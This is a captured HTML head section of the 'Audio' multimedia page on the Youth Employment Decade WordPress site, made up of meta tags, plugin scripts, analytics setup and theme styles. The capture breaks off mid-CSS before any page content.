

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/
body_size: 20870
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<title>AudioAudio - Youth Employment Decade</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">		
<link rel="apple-touch-icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="pingback" href="http://www.youthemploymentdecade.org/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Youth Employment Decade">

<meta property="og:url" content="http://www.youthemploymentdecade.org/en"/>  
<meta property="og:type" content="website" />
<meta property="og:title" content="AudioAudio - Youth Employment Decade">
<meta property="og:description" content="">



		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AudioAudio - Youth Employment Decade" />
	<meta property="og:description" content="Sorry, this entry is only available in Español." />
	<meta property="og:url" content="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/" />
	<meta property="og:site_name" content="Youth Employment Decade" />
	<meta property="article:modified_time" content="2015-06-09T09:06:43+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/","url":"http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/","name":"AudioAudio - Youth Employment Decade","isPartOf":{"@id":"http://www.youthemploymentdecade.org/en/#website"},"datePublished":"2014-01-29T23:48:55+00:00","dateModified":"2015-06-09T09:06:43+00:00","breadcrumb":{"@id":"http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/"]}]},{"@type":"BreadcrumbList","@id":"http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://www.youthemploymentdecade.org/en/"},{"@type":"ListItem","position":2,"name":"Project","item":"http://www.youthemploymentdecade.org/en/proyecto/"},{"@type":"ListItem","position":3,"name":"Multimedia","item":"http://www.youthemploymentdecade.org/en/proyecto/multimedia/"},{"@type":"ListItem","position":4,"name":"Audio"}]},{"@type":"WebSite","@id":"http://www.youthemploymentdecade.org/en/#website","url":"http://www.youthemploymentdecade.org/en/","name":"Youth Employment Decade","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.youthemploymentdecade.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed" href="http://www.youthemploymentdecade.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Comments Feed" href="http://www.youthemploymentdecade.org/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Youth Employment Decade &raquo; iCal Feed" href="http://www.youthemploymentdecade.org/en/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.youthemploymentdecade.org/en/wp-json/wordpress-popular-posts" data-post-id="40" data-token="9d0901cc0c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Audio Comments Feed" href="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.youthemploymentdecade.org/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.youthemploymentdecade.org%2Fen%2Fproyecto%2Fmultimedia%2Faudio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.youthemploymentdecade.org/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.youthemploymentdecade.org%2Fen%2Fproyecto%2Fmultimedia%2Faudio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container { text-align:right; }
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"http://www.youthemploymentdecade.org/en","ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=instant-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.9.1" id="instant-search-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.youthemploymentdecade.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC5Y98J1WV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.youthemploymentdecade.org/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.youthemploymentdecade.org/en/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youthemploymentdecade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.youthemploymentdecade.org/en/?p=40' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.youthemploymentdecade.org/en"><link rel="alternate" href="http://www.youthemploymentdecade.org/en/wp-json/tribe/events/v1/" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/" rel="alternate" />
<link hreflang="es" href="http://www.youthemploymentdecade.org/es/proyecto/multimedia/audio/" rel="alternate" />
<link hreflang="x-default" href="http://www.youthemploymentdecade.org/en/proyecto/multimedia/audio/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.7.1" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="google-site-verification" content="eG5QZ3qULPEyJbWkWP2eUUII4oIDh1clzOE8WsBerlU">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #4e5a75; background-image: url('http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/backgrunn-scaled.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	</style>
	<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=270%2C270" />
<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
				
		::selection { color: white; background-color: #1e73be; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
